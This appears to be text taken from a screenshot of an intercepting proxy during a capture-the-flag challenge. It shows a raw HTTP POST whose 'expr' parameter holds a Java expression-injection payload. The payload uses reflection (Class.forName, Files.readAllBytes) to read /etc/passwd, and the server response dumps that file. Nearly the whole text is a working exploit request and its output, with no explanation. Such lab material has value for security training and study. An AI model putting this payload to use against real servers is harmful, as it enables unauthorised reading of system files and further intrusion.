 Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 172.20.50.104:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://172.20.50.104:8080/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 372
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 expr=
''.class.forName('java.nio.charset.StandardCharsets').UTF_8.decode(''.c
lass.forName('java.nio.ByteBuffer').wrap(''.class.forName('java.nio.fil
e.Files').readAllBytes(''.class.forName('java.nio.file.Paths').getMethod
('get',''.class.forName('java.net.URI')).invoke(''.class.forName('java.
nio.file.Paths'),''.class.forName('java.net.URI').create("file:///etc/p
asswd")))))
Raw Headers Hex HTML Render
56 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
57 www-data:x:33:33:www-data:/var/www:/bin/bash
58 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
59 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
60 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
61 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/n
62 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
63 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
64 systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/us
65 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sb
66 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologi
67 messagebus:x:104:105::/nonexistent:/usr/sbin/nologin
68 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
69 ciscn:x:1000:1000::/home/ciscn:/bin/sh
70 </p>
71 </div>
72
73
74 <div class="layui-trans layadmin-user-login-footer">
75
76 <p>© 乐涛兄弟责任有限公司 <a href="#" target="_blank"></a></p>
77 </div>
78